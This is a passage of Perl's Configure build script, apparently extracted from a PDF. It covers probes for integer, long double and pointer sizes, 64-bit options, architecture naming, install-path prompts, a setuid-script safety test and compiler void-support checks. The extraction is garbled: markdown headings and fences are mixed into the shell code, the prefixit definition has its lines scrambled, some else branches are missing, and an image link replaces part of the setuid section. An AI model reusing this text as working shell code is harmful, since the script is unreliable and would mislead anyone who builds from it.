#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main()

## {

```
printf("intsize=%d;\n", (int)sizeof(int));
printf("longsize=%d;\n", (int)sizeof(long));
printf("shortsize=%d;\n", (int)sizeof(short));
exit(0);
```
}

#### EOCP

set try

if eval \$compile\_ok && \$run ./try > /dev/null; then

eval `\$run ./try`

echo "Your integers are \$intsize bytes long."

echo "Your long integers are \$longsize bytes long."

echo "Your short integers are \$shortsize bytes long."

else

```
$cat >84 << EOM$
```
!

Help! I can't compile and run the intsize test program: please enlighten me!

(This is probably a misconfiguration in your system or libraries, and

you really ought to fix it. Still, I'll try anyway.)

!

EOM

dflt=4 rp="What is the size of an integer (in bytes)?" . ./myread intsize="\$ans" dflt=\$intsize rp="What is the size of a long integer (in bytes)?" . ./myread longsize="\$ans" dflt=2

```
rp="What is the size of a short integer (in bytes)?"
                . ./myread
                shortsize="$ans"
        fi
        ;;
esac
$rm_try
: check for long long
echo " "
echo "Checking to see if you have long long..." >&4
echo 'int main() { long long x = 7; return 0; }' > try.c
set try
if eval $compile; then
        val="$define"
        echo "You have long long."
```

```
val="$undef"
```
echo "You do not have long long."

## fi

```
$rm_try
```
set d\_longlong

eval \$setvar

: check for length of long long

case "\${d\_longlong}\${longlongsize}" in

## \$define)

echo " "

echo "Checking to see how big your long longs are..." >&4

\$cat >try.c <<'EOCP'

#include <stdio.h>

int main()

#### {

```
 printf("%d\n", (int)sizeof(long long));
```
return(0);

## }

EOCP

set try

if eval \$compile\_ok; then

longlongsize=`\$run ./try`

echo "Your long longs are \$longlongsize bytes long."

#### else

dflt='8'

echo " "

echo "(I can't seem to compile the test program. Guessing...)"

rp="What is the size of a long long (in bytes)?"

. ./myread

```
longlongsize="$ans"
```
#### fi

if \$test "X\$longsize" = "X\$longlongsize"; then

echo "(That isn't any different from an ordinary long.)" fi ;; esac \$rm\_try : see if inttypes.h is available : we want a real compile instead of Inhdr because some systems : have an inttypes.h which includes non-existent headers echo " " \$cat >try.c <<EOCP #include <inttypes.h> int main() { static int32\_t foo32 = 0x12345678;

## }

EOCP

set try

if eval \$compile; then

echo "<inttypes.h> found." > & 4

val="\$define"

# else

echo "<inttypes.h> NOT found." >&4

val="\$undef"

## fi

\$rm\_try

set i\_inttypes

eval \$setvar

: check for int64\_t

echo " "

echo "Checking to see if you have int64\_t..." >&4

\$cat >try.c <<EOCP

#include <sys/types.h>

#\$i\_inttypes I\_INTTYPES

#ifdef I\_INTTYPES

#include <inttypes.h>

#endif

int main() { int64\_t x = 7; }

EOCP

set try

if eval \$compile; then

val="\$define"

echo "You have int64\_t."

#### else

val="\$undef"

echo "You do not have int64\_t."

### fi

\$rm\_try

set d\_int64\_t

eval \$setvar

: Check if 64bit ints have a quad type

echo " "

echo "Checking which 64-bit integer type we could use..." >&4

case "\$intsize" in

8) val=int

set quadtype

eval \$setvar

val='"unsigned int"'

set uquadtype

eval \$setvar

quadkind=1

```
 ;;
```
\*) case "\$longsize" in

8) val=long

set quadtype

eval \$setvar

val='"unsigned long"'

set uquadtype

eval \$setvar

quadkind=2

;;

\*) case "\$d\_longlong:\$longlongsize" in

define:8)

val='"long long"'

set quadtype

eval \$setvar

val='"unsigned long long"'

set uquadtype

eval \$setvar

quadkind=3

;;

\*) case "\$d\_int64\_t" in

define)

val=int64\_t

set quadtype

eval \$setvar

val=uint64\_t

set uquadtype

eval \$setvar

quadkind=4

;;

esac

;;

esac

;;

esac

;;

esac

case "\$quadtype" in

```
'') echo "Alas, no 64-bit integer types in sight." >&4
       d_quad="$undef"
```
;;

```
*) echo "We could use '$quadtype' for 64-bit integers." >&4
```
d\_quad="\$define"

;;

esac

```
: Do we want 64bit support
```
case "\$uselonglong" in

"\$define"|true|[yY]\*)

cat <<EOM >&4

\*\*\* Configure -Duselonglong is deprecated, using -Duse64bitint instead.

EOM

```
use64bitint="$define"
```
;;

esac

```
case "$use64bits" in
```

```
"$define"|true|[yY]*)
```
cat <<EOM >&4

\*\*\* Configure -Duse64bits is deprecated, using -Duse64bitint instead.

EOM

use64bitint="\$define"

;;

esac

```
case "$use64bitints" in
```

```
"$define"|true|[yY]*)
```
cat <<EOM >&4

\*\*\* There is no Configure -Duse64bitints, using -Duse64bitint instead.

#### EOM

use64bitint="\$define"

;;

#### esac

```
case "$use64bitsint" in
```

```
"$define"|true|[yY]*)
```

```
cat <<EOM >&4
```
\*\*\* There is no Configure -Duse64bitsint, using -Duse64bitint instead.

### EOM

```
use64bitint="$define"
```
;;

## esac

```
case "$uselonglongs" in
```

```
"$define"|true|[yY]*)
```
cat <<EOM >&4

\*\*\* There is no Configure -Duselonglongs, using -Duse64bitint instead.

EOM

use64bitint="\$define"

;;

esac

case "\$use64bitsall" in

"\$define"|true|[yY]\*)

cat <<EOM >&4

\*\*\* There is no Configure -Duse64bitsall, using -Duse64bitall instead.

EOM

use64bitall="\$define"

;;

esac

```
case "$ccflags" in
```

```
*-DUSE_LONG_LONG*|*-DUSE_64_BIT_INT*|*-DUSE_64_BIT_ALL*) use64bitint="$define";;
```
esac

case "\$use64bitall" in

```
"$define"|true|[yY]*) use64bitint="$define" ;;
```
esac

case "\$longsize" in

8) cat <<EOM

You have natively 64-bit long integers.

EOM

val="\$define"

;;

\*) case "\$use64bitint" in "\$define"|true|[yY]\*) dflt='y';;  $*)$  dflt='n';; esac case "\$d\_quad" in "\$define") ;;  $*$ ) dflt='n' ;; esac cat <<EOM

Perl can be built to take advantage of 64-bit integer types

on some systems. To do so, Configure can be run with -Duse64bitint.

Choosing this option will most probably introduce binary incompatibilities.

If this doesn't make any sense to you, just accept the default '\$dflt'.

(The default has been chosen based on your configuration.)

EOM

rp='Try to use 64-bit integers, if available?'

. ./myread

case "\$ans" in

```
 [yY]*) val="$define" ;;
  *) val="$undef" ;;
  esac
  ;;
esac
set use64bitint
eval $setvar
case "$use64bitall" in
"$define"|true|[yY]*) dflt='y' ;;
*) case "$longsize" in
```
8) dflt='y' ;;

\*) dflt='n' ;;

esac

;;

esac

cat <<EOM

You may also choose to try maximal 64-bitness. It means using as much 64-bitness as possible on the platform. This in turn means even more binary incompatibilities. On the other hand, your platform may not have any more 64-bitness available than what you already have chosen.

If this doesn't make any sense to you, just accept the default '\$dflt'. (The default has been chosen based on your configuration.)

## EOM

rp='Try to use maximal 64-bit support, if available?'

. ./myread

case "\$ans" in

[yY]\*) val="\$define" ;;

\*) val="\$undef" ;;

esac

set use64bitall

eval \$setvar

case "\$use64bitall" in

"\$define")

case "\$use64bitint" in

"\$undef")

cat <<EOM

Since you have chosen a maximally 64-bit build, I'm also turning on

the use of 64-bit integers.

EOM

use64bitint="\$define" ;;

esac

;;

esac

: Look for a hint-file generated 'call-back-unit'. If the

: user has specified that a 64-bit perl is to be built,

: we may need to set or change some other defaults.

if \$test -f use64bitint.cbu; then

echo "Your platform has some specific hints regarding 64-bit integers, using them..."

. ./use64bitint.cbu

#### fi

```
case "$use64bitint" in
```

```
"$define"|true|[yY]*)
```
case "\$longsize" in

```
4) case "$archname64" in
```

```
 '') archname64=64int ;;
```
esac

;;

esac

;;

esac

: Look for a hint-file generated 'call-back-unit'. If the

: user has specified that a maximally 64-bit perl is to be built,

: we may need to set or change some other defaults.

if \$test -f use64bitall.cbu; then

echo "Your platform has some specific hints regarding 64-bit builds, using them..."

. ./use64bitall.cbu

fi

case "\$use64bitall" in

"\$define"|true|[yY]\*)

```
case "$longsize" in
4) case "$archname64" in
  ''|64int) archname64=64all ;;
  esac
  ;;
esac
;;
```

```
case "$d_quad:$use64bitint" in
```
### \$undef:\$define)

esac

cat >&4 <<EOF

\*\*\* You have chosen to use 64-bit integers,

```
*** but none can be found.
```
\*\*\* Please rerun Configure without -Duse64bitint and/or -Dusemorebits.

\*\*\* Cannot continue, aborting.

EOF

exit 1

;;

esac

: check for length of double

echo " "

```
case "$doublesize" in
```

```
'')
```

```
echo "Checking to see how big your double precision numbers are..." >&4
```
\$cat >try.c <<EOCP

```
#include <stdio.h>
```
#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main()

## {

```
 printf("%d\n", (int)sizeof(double));
```
exit(0);

## }

# EOCP

set try

if eval \$compile\_ok; then

doublesize=`\$run ./try`

echo "Your double is \$doublesize bytes long."

## else

```
dflt='8'
```
echo "(I can't seem to compile the test program. Guessing...)"

rp="What is the size of a double precision number (in bytes)?"

. ./myread

doublesize="\$ans"

fi

;;

esac

\$rm\_try

: check for long doubles

echo " "

echo "Checking to see if you have long double..." >&4

echo 'int main() { long double  $x = 7.0$ ; }' > try.c

set try

if eval \$compile; then

val="\$define"

echo "You have long double."

### else

val="\$undef"

echo "You do not have long double."

fi

\$rm\_try

set d\_longdbl

eval \$setvar

```
: check for length of long double
```
case "\${d\_longdbl}\${longdblsize}" in

\$define)

echo " "

```
echo "Checking to see how big your long doubles are..." >&4
```
\$cat >try.c <<'EOCP'

```
#include <stdio.h>
```
int main()

{

```
printf("%d\n", sizeof(long double));
```

```
}
```

```
EOCP
```
set try

set try

if eval \$compile; then

longdblsize=`\$run ./try`

echo "Your long doubles are \$longdblsize bytes long."

#### else

dflt='8' echo " " echo "(I can't seem to compile the test program. Guessing...)" >&4 rp="What is the size of a long double (in bytes)?" . ./myread

longdblsize="\$ans"

## fi

if \$test "X\$doublesize" = "X\$longdblsize"; then

echo "That isn't any different from an ordinary double."

echo "I'll keep your setting anyway, but you may see some"

echo "harmless compilation warnings."

fi

;;

esac

\$rm\_try

: determine the architecture name

echo " "

```
if xxx=`./loc arch blurfl $pth`; $test -f "$xxx"; then
```
tarch=`arch`"-\$osname"

```
elif xxx=`./loc uname blurfl $pth`; $test -f "$xxx" ; then
```
if uname -m > tmparch 2>&1 ; then

```
tarch=`$sed -e 's/ *$//' -e 's/ /_/g' \
```
-e 's/\$/'"-\$osname/" tmparch`

else

tarch="\$osname"

fi

\$rm -f tmparch

else

tarch="\$osname"

## fi

```
case "$myarchname" in
```
''|"\$tarch") ;;

\*)

echo "(Your architecture name used to be \$myarchname.)"

archname=''

;;

esac

case "\$targetarch" in

'') ;;

\*) archname=`echo \$targetarch|sed 's,^[^-]\*-,,'` ;;

esac

myarchname="\$tarch"

case "\$archname" in

'') dflt="\$tarch";;

\*) dflt="\$archname";;

esac

rp='What is your architecture name'

. ./myread

archname="\$ans"

```
case "$usethreads" in
```
\$define)

echo "Threads selected." >&4

case "\$archname" in

\*-thread\*) echo "...and architecture name already has -thread." >&4

;;

\*) archname="\$archname-thread"

echo "...setting architecture name to \$archname." >&4

;;

esac

;;

esac

case "\$usemultiplicity" in

\$define)

echo "Multiplicity selected." >&4

case "\$archname" in

\*-multi\*) echo "...and architecture name already has -multi." >&4

;;

\*) archname="\$archname-multi"

echo "...setting architecture name to \$archname." >&4

;;

esac

;;

#### esac

```
case "$use64bitint$use64bitall" in
```
\*"\$define"\*)

case "\$archname64" in

'')

echo "This architecture is naturally 64-bit, not changing architecture name." >&4

;;

# \*)

case "\$use64bitint" in

"\$define") echo "64 bit integers selected." >&4 ;;

esac

case "\$use64bitall" in

"\$define") echo "Maximal 64 bitness selected." > & 4;;

```
esac
               case "$archname" in
             *-$archname64*) echo "...and architecture name already has $archname64." >&4
                 ;;
             *) archname="$archname-$archname64"
                 echo "...setting architecture name to $archname." >&4
                 ;;
            esac
               ;;
       esac
case "$uselongdouble" in
       echo "Long doubles selected." >&4
       case "$longdblsize" in
       $doublesize)
               echo "...but long doubles are equal to doubles, not changing architecture name." >&4
               ;;
       *)
               case "$archname" in
```
\*-ld\*) echo "...and architecture name already has -ld." >&4

;;

\*) archname="\$archname-ld"

echo "...setting architecture name to \$archname." >&4

;;

esac

\$define)

```
 esac
                ;;
        esac
       ;;
esac
case "$useperlio" in
$define)
        echo "Perlio selected." >&4
       ;;
*)
        echo "Perlio not selected, using stdio." >&4
        case "$archname" in
     *-stdio*) echo "...and architecture name already has -stdio." >&4
         ;;
     *) archname="$archname-stdio"
         echo "...setting architecture name to $archname." >&4
         ;;
     esac
       ;;
esac
if $test -f archname.cbu; then
        echo "Your platform has some specific hints for architecture name, using them..."
```
. ./archname.cbu

fi

esac'

esac;;

```
*) eval "$1=\"\$$2\"";;
```

```
eval "$1=\`echo \$$2 | sed \"s,^$oldprefix,$prefix,\"\`";;
```

```
/*-$oldprefix/*|\~*-$oldprefix/*)
```

```
--|/*--|\~*--) eval "$1=\"$prefix/$3\"";;
```
case "\$tp" in

```
eval "tp=\"$oldprefix-\$$2-\""; eval "tp=\"$tp\"";
```
\*)

esac;;

esac;;

esac;;

```
*) eval "$1=";;
```

```
""|" ") eval "$1=\"\$$2\"";;
```

```
case "$tp" in
```

```
eval "tp=\"\$$2\"";
```

```
none)
```

```
"") eval "$1=";;
```
case "\$3" in

case "\$oldprefix" in

"") eval "\$1=\"\\$\$2\"";;

: set the prefixit variable, to compute a suitable default value

```
prefixit='case "$3" in
```
""|none)

\*)

: determine installation style

: For now, try to deduce it from prefix unless it is already set.

: Reproduce behavior of 5.005 and earlier, maybe drop that in 5.7.

case "\$installstyle" in

```
'') case "$prefix" in
```

```
*perl*) dflt='lib';;
*) dflt='lib/perl5' ;;
```
;;

esac

```
*) dflt="$installstyle" ;;
```
esac

: Probably not worth prompting for this since we prompt for all

: the directories individually, and the prompt would be too long and

: confusing anyway.

```
installstyle=$dflt
```

```
: determine where public executables go
```
echo " "

set dflt bin bin

eval \$prefixit

fn= $d^{\sim}$ 

rp='Pathname where the public executables will reside?'

. ./getfile

if \$test "X\$ansexp" != "X\$binexp"; then

installbin=''

```
fi
```
prefixvar=bin

: XXX Bug? -- ignores Configure -Dinstallprefix setting.

: XXX If this is fixed, also fix the "start perl" hunk below, which relies on

: this via initialinstalllocation

. ./setprefixvar

case "\$userelocatableinc" in

\$define|true|[yY]\*) dflt='y' ;;

 $*$ ) dflt='n' ;;

esac

cat <<EOM

Would you like to build Perl so that the installation is relocatable, so that library paths in @INC are determined relative to the path of the perl binary? This is not advised for system Perl installs, or if you need to run setid scripts or scripts under taint mode.

If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM

rp='Use relocatable @INC?'

. ./myread

case "\$ans" in

y|Y) val="\$define" ;;

\*) val="\$undef" ;;

esac

set userelocatableinc

eval \$setvar

```
initialinstalllocation="$binexp"
```
: Default prefix is now "up one level from where the binaries are"

case "\$userelocatableinc" in

\$define|true|[yY]\*)

bin=".../"

binexp=".../"

prefix=".../.."

prefixexp=".../.."

```
 installprefixexp=".../.."
```
;;

esac

: determine where private library files go

: Usual default is /usr/local/lib/perl5/\$version.

: Also allow things like /opt/perl/lib/\$version, since

: /opt/perl/lib/perl5... would be redundant.

: The default "style" setting is made in installstyle.U

case "\$installstyle" in

\*lib/perl5\*) set dflt privlib lib/\$package/\$version ;;

\*) set dflt privlib lib/\$version ;;

esac

eval \$prefixit

\$cat <<EOM

There are some auxiliary files for \$package that need to be put into a private library directory that is accessible by everyone.

EOM

fn=\$binexp

 $fn=d^+$ 

rp='Pathname where the private library files will reside?'

. ./getfile

prefixvar=privlib

. ./setprefixvar

: set the prefixup variable, to restore leading tilda escape

prefixup='case "\$prefixexp" in

"\$prefix") ;;

\*) eval "\$1=\`echo \\$\$1 | sed \"s,^\$prefixexp,\$prefix,\"\`";;

esac'

: determine where public architecture dependent libraries go

set archlib archlib

eval \$prefixit

: privlib default is /usr/local/lib/\$package/\$version

: archlib default is /usr/local/lib/\$package/\$version/\$archname

: privlib may have an optional trailing /share.

tdflt=`echo \$privlib | \$sed 's,/share\$,,'`

tdflt=\$tdflt/\$archname

case "\$archlib" in

'') dflt=\$tdflt

;;

\*) dflt="\$archlib"

;;

esac

\$cat <<EOM

\$spackage contains architecture-dependent library files. If you are sharing libraries in a heterogeneous environment, you might store these files in a separate location. Otherwise, you can just include them with the rest of the public library files.

EOM

fn=\$binexp

 $fn=d+\sim$ 

rp='Where do you want to put the public architecture-dependent libraries?'

. ./getfile

prefixvar=archlib

. ./setprefixvar

if \$test X"\$archlib" = X"\$privlib"; then

```
d_archlib="$undef"
```
d\_archlib="\$define"

fi

: see if setuid scripts can be secure

\$cat <<EOM

Some kernels have a bug that prevents setuid #! scripts from being

secure. Some sites have disabled setuid #! scripts because of this.

First let's decide if your kernel supports secure setuid #! scripts.

(If setuid #! scripts would be secure but have been disabled anyway,

don't say that they are secure if asked.)

EOM

val="\$undef"

if \$test -d /dev/fd; then

echo "#!\$ls" >reflect

chmod +x,u+s reflect

./reflect >flect 2>&1

if \$contains "/dev/fd" flect >/dev/null; then

echo "Congratulations, your kernel has secure setuid scripts!" >&4

val="\$define"

#### \$cat <<EOM

If you are not sure if they are secure, I can check but I'll need a

username and password different from the one you are using right now.

If you don't have such a username or don't want me to test, simply

enter 'none'.

#### EOM



dflt=n;;

\*) echo "Well, the \$hint value \*is\* secure." >&4 dflt=y;;

esac

;;

\*)

\$rm -f reflect flect

```
echo "#!$ls" >reflect
        chmod +x,u+s reflect
        echo >flect
        chmod a+w flect
        echo '"su" will (probably) prompt you for '"$ans's password."
        su $ans -c './reflect >flect'
        if $contains "/dev/fd" flect >/dev/null; then
                echo "Okay, it looks like setuid scripts are secure." >&4
                dflt=y
        else
                echo "I don't think setuid scripts are secure." >&4
                dflt=n
        fi
        ;;
esac
rp='Does your kernel have *secure* setuid scripts?'
. ./myread
case "$ans" in
[yY]*) val="$define";;
*) val="$undef";;
esac
```
fi

echo "I don't think setuid scripts are secure (no /dev/fd directory)." >&4 echo "(That's for file descriptors, not floppy disks.)"

```
val="$undef"
```

```
fi
```
set d\_suidsafe

eval \$setvar

\$rm -f reflect flect

: now see if they want to do setuid emulation

if \$test \$patchlevel -lt 11; then

echo " "

val="\$undef"

case "\$d\_suidsafe" in

"\$define")

val="\$undef"

echo "No need to emulate SUID scripts since they are secure here." >&4

;;

## \*)

\$cat <<EOM

Some systems have disabled setuid scripts, especially systems where setuid scripts cannot be secure. On systems where setuid scripts have been disabled, the setuid/setgid bits on scripts are currently useless. It is possible for \$package to detect those bits and emulate setuid/setgid in a secure fashion. This emulation will only work if setuid scripts have been disabled in your kernel.

EOM

case "\$d\_dosuid" in

"\$define") dflt=y ;;

\*) dflt=n ;;

esac

rp="Do you want to do setuid/setgid emulation?"

. ./myread

case "\$ans" in

[yY]\*) val="\$define";;

\*) val="\$undef";;

esac

;;

esac

set d\_dosuid

eval \$setvar

else

case "\$d\_dosuid" in

"\$define")

cat >&4 <<EOH

SUID emulation has been removed for 5.12

Please re-run Configure without -Dd\_dosuid

EOH

exit 1;

;;

esac

d\_dosuid=undef

#### fi

: Find perl5.005 or later.

echo "Looking for a previously installed perl5.005 or later... "

case "\$perl5" in

'') for tdir in `echo "\$binexp\$path\_sep\$PATH" | \$sed "s/\$path\_sep/ /g"`; do

: Check if this perl is recent and can load a simple module

if \$test -x \$tdir/perl\$exe\_ext && \$tdir/perl -Mless -e 'use 5.005;' >/dev/null 2>&1; then

perl5=\$tdir/perl

break;

elif \$test -x \$tdir/perl5\$exe\_ext && \$tdir/perl5 -Mless -e 'use 5.005;' >/dev/null 2>&1;

#### then

perl5=\$tdir/perl5

break;

fi

done

;;

\*) perl5="\$perl5"

;;

esac

case "\$perl5" in

'') echo "None found. That's ok.";;

\*) echo "Using \$perl5." ;;
esac

: Set the siteprefix variables

\$cat <<EOM

After \$package is installed, you may wish to install various add-on modules and utilities. Typically, these add-ons will be installed under \$prefix with the rest of this package. However, you may wish to install such add-ons elsewhere under a different prefix.

If you do not wish to put everything under a single prefix, that's ok. You will be prompted for the individual locations; this siteprefix is only used to suggest the defaults.

The default should be fine for most people.

#### EOM

 $fn=d^+$ 

rp='Installation prefix to use for add-on modules and utilities?'

: XXX Here might be another good place for an installstyle setting.

case "\$siteprefix" in

'') dflt=\$prefix ;;

\*) dflt=\$siteprefix ;;

esac

. ./getfile

: XXX Prefixit unit does not yet support siteprefix and vendorprefix

oldsiteprefix=''

case "\$siteprefix" in

'') ;;

```
*) case "$ans" in
```
"\$prefix") ;;

\*) oldsiteprefix="\$prefix";;

esac

;;

esac

```
siteprefix="$ans"
```

```
siteprefixexp="$ansexp"
```
: determine where site specific libraries go.

: Usual default is /usr/local/lib/perl5/site\_perl/\$version

```
: The default "style" setting is made in installstyle.U
```

```
: XXX No longer works with Prefixit stuff.
```

```
prog=`echo $package | $sed 's/-*[0-9.]*$//'`
```
case "\$sitelib" in

```
'') case "$installstyle" in
```
\*lib/perl5\*) dflt=\$siteprefix/lib/\$package/site\_\$prog/\$version ;;

\*) dflt=\$siteprefix/lib/site\_\$prog/\$version ;;

esac

;;

\*) dflt="\$sitelib"

;;

esac

\$cat <<EOM

The installation process will create a directory for

site-specific extensions and modules. Most users find it convenient

to place all site-specific files in this directory rather than in the

main distribution directory.

### EOM

 $fn=d^+$ 

rp='Pathname for the site-specific library files?'

. ./getfile

prefixvar=sitelib

. ./setprefixvar

sitelib\_stem=`echo "\$sitelibexp" | sed "s,/\$version\$,,"`

: Determine list of previous versions to include in @INC

\$cat > getverlist <<EOPL

#!\$perl5 -w

use File::Basename;

\\$api\_versionstring = "\$api\_versionstring";

\\$version = "\$version";

\\$stem = "\$sitelib\_stem";

\\$archname = "\$archname";

EOPL

\$cat >> getverlist <<'EOPL'

# The list found is store twice for each entry: the original name, and # the binary broken down version as pack "sss", so sorting is easy and # unambiguous. This will work for all versions that have a maximum of # three digit groups, separate by '.'s or '\_'s. Names are extended with # ".0.0" to ensure at least three elements for the pack.

# -- H.Merijn Brand (m)'06 23-10-2006

# Can't have leading @ because metaconfig interprets it as a command!

```
;@inc_version_list=();
```
# XXX Redo to do opendir/readdir?

```
if (-d $stem) {
```
chdir(\$stem);

```
 ;@candidates = map {
```
[ \$\_, pack "sss", split m/[.\_]/, "\$\_.0.0" ] } glob("5.\*");

```
 ;@candidates = sort { $a->[1] cmp $b->[1]} @candidates;
```
}

```
else {
```

```
 ;@candidates = ();
```
}

```
($pversion, $aversion, $vsn5005) = map {
```

```
pack "sss", split m/[._]/, "$_.0.0" } $version, $api_versionstring, "5.005";
```

```
foreach $d (@candidates) {
   if ($d->[1] lt $pversion) {
        if ($d->[1] ge $aversion) {
           unshift(@inc_version_list, grep { -d } $d->[0]."/$archname", $d->[0]);
        }
        elsif ($d->[1] ge $vsn5005) {
          unshift(@inc_version_list, grep \{-d\} \$d->[0]);
        }
   }
   else {
        # Skip newer version. I.e. don't look in
        # 5.7.0 if we're installing 5.6.1.
   }
}
if (@inc_version_list) {
   print join(' ', @inc_version_list);
}
else {
   # Blank space to preserve value for next Configure run.
  print " ";
}
EOPL
chmod +x getverlist
case "$inc_version_list" in
```

```
'') if test -x "$perl5$exe_ext"; then
```
dflt=`\$perl5 getverlist`

else

dflt='none'

fi

;;

\$undef) dflt='none' ;;

\*) eval dflt=\"\$inc\_version\_list\" ;;

esac

case "\$dflt" in

''|' ') dflt=none ;;

esac

case "\$dflt" in

5.005) dflt=none ;;

esac

\$cat <<EOM

In order to ease the process of upgrading, this version of perl can be configured to use modules built and installed with earlier versions of perl that were installed under \$prefix. Specify here the list of earlier versions that this version of perl should check. If Configure detected no earlier versions of perl installed under \$prefix, then the list will be empty. Answer 'none' to tell perl to not search earlier versions.

The default should almost always be sensible, so if you're not sure,

just accept the default.

EOM

rp='List of earlier versions to include in @INC?'

. ./myread

case "\$ans" in

[Nn]one|''|' '|\$undef) inc\_version\_list=' ' ;;

\*) inc\_version\_list="\$ans" ;;

esac

```
case "$inc_version_list" in
```
''|' ')

inc\_version\_list\_init='0'

d\_inc\_version\_list="\$undef"

;;

\*) inc\_version\_list\_init=`echo \$inc\_version\_list |

\$sed -e 's/^/"/' -e 's/ /","/g' -e 's/\$/",0/'`

d\_inc\_version\_list="\$define"

;;

esac

```
$rm -f getverlist
```
: see if malloc/malloc.h has to be included

set malloc/malloc.h i\_mallocmalloc

eval \$inhdr

: see if this is a malloc.h system

: we want a real compile instead of Inhdr because some systems have a

: malloc.h that just gives a compile error saying to use stdlib.h instead

echo " "

\$cat >try.c <<EOCP

#include <stdlib.h>

#include <malloc.h>

#\$i\_mallocmalloc I\_MALLOCMALLOC

#ifdef I\_MALLOCMALLOC

# include <malloc/malloc.h>

#endif

int main () { return 0; }

EOCP

set try

if eval \$compile; then

echo "<malloc.h> found." >&4

val="\$define"

else

echo "<malloc.h> NOT found." >&4

val="\$undef"

## fi

\$rm\_try

set i\_malloc

```
eval $setvar
```

```
: check for void type
```
echo""

echo "Checking to see how well your C compiler groks the void type..." > & 4

```
case "$voidflags" in
```
 $"$ 

\$cat >try.c <<EOCP

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#if TRY & 1

void sub() {

#else

```
sub() {
```
#endif

```
extern void moo();
                      /* function returning void */
```

```
void (*goo)();
                        /* ptr to func returning void */
```
## #if TRY & 8

```
/* generic ptr */void *hue;
```
### #endif

#if TRY & 2

void (\*foo[10])();

#endif

#if TRY & 4

```
if(goo == moo) {
```
exit(0);

}

### #endif

exit(0);

### }

```
int main() { sub(); }
```
### EOCP

if \$cc \$ccflags -c -DTRY=\$defvoidused try.c >.out 2>&1 ; then

voidflags=\$defvoidused

echo "Good. It appears to support void to the level \$package wants.">&4

if \$contains warning .out >/dev/null 2>&1; then

echo "However, you might get some warnings that look like this:"

\$cat .out

## fi

### else

echo "Hmm, your compiler has some difficulty with void. Checking further..." >&4

if \$cc \$ccflags -c -DTRY=1 try.c >/dev/null 2>&1; then

echo "It supports 1..."

if \$cc \$ccflags -c -DTRY=3 try.c >/dev/null 2>&1; then

echo "It also supports 2..."

if \$cc \$ccflags -c -DTRY=7 try.c >/dev/null 2>&1; then

voidflags=7

echo "And it supports 4 but not 8 definitely."

else

echo "It doesn't support 4..."

if \$cc \$ccflags -c -DTRY=11 try.c >/dev/null 2>&1; then

voidflags=11

echo "But it supports 8."

else

voidflags=3

echo "Neither does it support 8."

```
fi
```
fi

else

echo "It does not support 2..."

if \$cc \$ccflags -c -DTRY=13 try.c >/dev/null 2>&1; then

voidflags=13

echo "But it supports 4 and 8."

#### else

if \$cc \$ccflags -c -DTRY=5 try.c >/dev/null 2>&1; then

voidflags=5

echo "And it supports 4 but has not heard about 8."

#### else

echo "However it supports 8 but not 4."

fi

fi

```
else
                        echo "There is no support at all for void."
                        voidflags=0
                fi
       fi
esac
case "$voidflags" in
"$defvoidused") ;;
*) $cat > &4 < 'EOM' Support flag bits are:
```
1: basic void declarations.

2: arrays of pointers to functions returning void.

4: operations between pointers to and addresses of void functions.

8: generic void pointers.

# EOM

dflt="\$voidflags";

rp="Your void support flags add up to what?"

. ./myread

voidflags="\$ans"

;;

esac

\$rm\_try

: check for length of pointer

echo " "

```
case "$ptrsize" in
```
# $"$

```
echo "Checking to see how big your pointers are..." >&4
```
if test "\$voidflags" -gt 7; then

```
echo '#define VOID_PTR char *' > try.c
```
else

```
echo '#define VOID_PTR void *' > try.c
```
fi

\$cat >>try.c <<EOCP

#### #include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main()

## $\{$

```
printf("%d\n", (int)sizeof(VOID_PTR));
```
 $exit(0);$ 

#### $\}$

#### **EOCP**

set try

```
if eval $compile_ok; then
```

```
ptrsize=`$run./try`
```
echo "Your pointers are \$ptrsize bytes long."

else

dflt='4'

echo "(I can't seem to compile the test program. Guessing...)" >&4

rp="What is the size of a pointer (in bytes)?"

. ./myread

ptrsize="\$ans"

fi

;;

esac

\$rm\_try

```
case "$use64bitall" in
```

```
"$define"|true|[yY]*)
```
case "\$ptrsize" in

4) cat <<EOM >&4

\*\*\* You have chosen a maximally 64-bit build,

```
*** but your pointers are only 4 bytes wide.
```

```
*** Please rerun Configure without -Duse64bitall.
```
EOM

case "\$d\_quad" in

define)

cat <<EOM >&4

\*\*\* Since you have quads, you could possibly try with -Duse64bitint.

EOM

;;

esac

```
cat <<EOM >&4
```
\*\*\* Cannot continue, aborting.

EOM

exit 1 ;; esac ;;

esac

echo " " case "\$usemallocwrap" in [yY]\*|true|\$define) dflt='y' ;; [nN]\*|false|\$undef) dflt='n' ;; \*) case "\$usedevel" in

